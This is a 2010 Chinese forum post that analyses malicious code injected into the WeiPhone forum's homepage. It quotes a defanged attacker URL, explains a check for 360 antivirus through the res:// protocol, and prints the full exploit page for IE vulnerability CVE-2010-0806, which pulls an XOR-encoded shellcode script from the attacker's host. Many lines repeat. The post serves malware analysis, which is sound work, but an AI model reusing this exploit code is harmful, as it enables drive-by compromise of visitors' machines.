|

拙长孩提狮

|

发表于:

2010-12-30 21:57

|

显示全部

短消息

资料

威锋网被挂马了,现分析下网马~~~~~擦,膜拜黑客无所不能~~



国内最大的iphone论坛威锋网(http://www.weiphone.com)今天被挂马

挂马地址是首页http://bbs.weiphone.com网马镶嵌到里面的iframe里面上图,,幸亏同事手快截取到了。 挂马地址是首页http://bbs.weiphone.com网马镶嵌到里面的iframe里面上图,,幸亏同事手快截取到了。



hxxp://cxweqad65.8800.org:171/win7/index.html?id=115 这个。 hxxp://cxweqad65.8800.org:171/win7/index.html?id=115 这个。

判断是否存在360,如果存在360SafeLive.Update这个activex控件,,则。。。存在。。。 判断是否存在360,如果存在360SafeLive.Update这个activex控件,,则。。。存在。。。

来分析下这个网马吧~~~



利用res协议,判断c d e等磁盘是否存在Program%20Files\\360\\360Safe\\repairleakdll.dll 然后读取这个dll的资源id是154的图片 利用res协议,判断c d e等磁盘是否存在Program%20Files\\360\\360Safe\\repairleakdll.dll 然后读取这个dll的资源id是154的图片

以上只是去判断有无360这款数字杀毒,没有的话就会触发网马,,





我们去找下网马在哪里。打开ie先把cookies啥的 还有缓存都清空。就可以看到马了。在虚拟机里面测试哈,在访问这个网马url

其中boom-3.html 其中boom-3.html

a.jpg

ap.js为网马源代码。

其中的boom-3.html就是的。打开看下源码。

<HTML><BODY>

<script language="JavaScript">

var self_url = document.location.href.toLowerCase();

var strid = new Array();

strid = self_url.split("?id=");

var id = strid[1];

document.writeln("<script src=\'"+id+"/a.jpg\'><\/script>");

</script>

<BUTTON id=aaa style='DISPLAY: none' onclick=a1();></BUTTON>

<script src='ap.js'></script>

<SCRIPT language=javascript>

var a4 = YTshell;

function a1(){var baidu = "google";ac2();var a7 = document.createElement('body');a7.addBehavior('\43\144\145\146\141\165\154\164\43\165\163\145\162\104\141\164\141');document.appendChild(a7);try {var nod32="nod32";a7.setAttribute('s',window);a7.setAttribute('s',window);a7.setAttribute('s',window);a7.setAttribute('s',window);a7.setAttribute('s',window);a7.setAttribute('s',window);a7.setAttribute('s',window);a7.setAttribute('s',window);a7.setAttribute('s',window);a7.setAttribute('s',window);} catch(e){ }window.status+='';}document.getElementById('aaa').onclick();

</SCRIPT>

</BODY>

</HTML>

其中观看红色的这部分document.appendChild(a7) 可以判断利用的是cve2010-0806也就是上半年到现在都比较流行的IE极风



在看去下a.jpg

里面是网马的大部分内容,上半部分就是一大堆shellcode,而且经过了xor异或加密 异或值为BD

知道了密钥就可以直接解密出来.  本篇文章转载至:http://www.iitlab.com用户系统信息:Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.7 (KHTML, like Gecko) Chrome/7.0.517.44 Safari/534.7 本篇文章转载至:http://www.iitlab.com用户系统信息:Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.7 (KHTML, like Gecko) Chrome/7.0.517.44 Safari/534.7

|